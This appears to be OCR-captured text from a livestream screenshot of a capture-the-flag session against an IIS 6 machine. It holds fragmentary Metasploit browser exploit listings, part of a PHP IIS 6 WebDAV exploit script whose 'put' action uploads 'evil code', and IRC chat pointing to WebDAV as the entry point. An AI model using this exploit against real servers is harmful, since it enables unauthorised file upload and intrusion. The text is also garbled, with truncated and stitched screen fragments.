 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/grandpa
22:12:44
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/lame
up Exec SSL NDMP Connection Use-After-Free
44 exploit/windows/browser/adobe_flash_worker_byte_arr
teArray With Workers Use After Free
45 exploit/windows/browser/aol_ampx_convertfile
X Control ConvertFile() Buffer Overflow
46 exploit/windows/browser/athocgov_completeinstallati
tiveX Control Buffer Overflow
47 exploit/windows/browser/autodesk_idrop
X Control Heap Memory Corruption
48 exploit/windows/browser/awingsoft_web3d_bof
yer SceneURL Buffer Overflow
49 exploit/windows/browser/baofeng_storm_onbeforevideo
ActiveX OnBeforeVideoDownload Buffer Overflow
50 exploit/windows/browser/ca_brightstor_addcolumn
e Backup AddColumn() ActiveX Buffer Overflow
51 exploit/windows/browser/creative_software_cachefold
oUpdate Engine ActiveX Control Buffer Overflow
52 exploit/windows/browser/ea_checkrequirements
yCtrl ActiveX Control Buffer Overflow
53 exploit/windows/browser/ebook_flipviewer_fviewerloa
ding ActiveX Control Buffer Overflow
54 exploit/windows/browser/greendam_url
ing Buffer Overflow
55 exploit/windows/browser/hp_loadrunner_writefilebina
OService ActiveX Remote Code Execution
56 exploit/windows/browser/hpmqc_progcolor
nter ActiveX Control ProgColor Buffer Overflow
57 exploit/windows/browser/hyleos_chemviewx_activex
eX Control Stack Buffer Overflow
58 exploit/windows/browser/ibmegath_getxmlvalue
tiveX Control Buffer Overflow
59 exploit/windows/browser/ibmlotusdomino_dwa_uploadmo
Access Upload Module Buffer Overflow
60 exploit/windows/browser/ie_iscomponentinstalled
plorer isComponentInstalled Overflow
61 exploit/windows/browser/imgeviewer_tifmergemultifil
P Pro 8.0/Gold 6.0 ActiveX Control
62 exploit/windows/browser/indusoft_issymbol_internati
SSymbol.ocx InternationalSeparator() Heap Overflow
63 exploit/windows/browser/kazaa_altnet_heap
Manager ActiveX Control Buffer Overflow
64 exploit/windows/browser/lpviewer_url
GI Software LPViewer ActiveX Control Buffer Overflow
65 exploit/windows/browser/macrovision_downloadandexec
ield Update Service Buffer Overflow
66 exploit/windows/browser/mozilla_nstreerange
eeRange" Dangling Pointer Vulnerability
67 exploit/windows/browser/ms06_013_createtextrange
ternet Explorer createTextRange() Code Execution
68 exploit/windows/browser/ms06_057_webview_setslice
ternet Explorer WebViewFolderIcon setSlice() Overflow
<?
nmap
print_r('
******** IIS 6 WEBDAV Exploit.By racle@tian6.com && Securiteweb.org ********
Usage: php '.$argv[0].' source/path/put host path
Example: php '.$argv[0].' source www.tian6.com /blog/readme.asp
Example2: php '.$argv[0].' path www.tian6.com /secret/
Example3: php '.$argv[0].' put www.tian6.com /secret/ test.txt(evil code as test.txt)
****************************************************************
');
//verification du debut
if($argv[1]!="source"&&$argv[1]!="path"&&$argv[1]!="put"){echo "Choose a action,source or path or put.";die;}
else {$action=$argv[1];}
if(stristr($argv[2],"http://")){echo "No http:// in the host!";die;}
else{$host=$argv[2];}
if(stristr($argv[3],"/")==false){echo "Where is the / ?";die;}
else{$path=$argv[3];}
//sent
function sent($sock)
{
global $host, $html;
$ock=fsockopen(gethostbyname($host),'80');
if (!$ock) {
echo 'No response from '.$host; die;
}
fputs($ock,$sock);
8765.php
21:03 [ apjone]
21:03 -!- Irssi: #apjone: Total of 1 nicks [0 ops, 0 halfops, 0 voices, 1 normal]
21:12 -!- Irssi: Join to #apjone was synced in 556 secs
21:16 < big_mark82> hows it going TJ
21:29 < big_mark82> reading the write ups before attempting the box ruins the fun in my eyes
21:30 < big_mark82> oo yeah always learning more tecniques
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
[22:12] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://twitter.com/apjone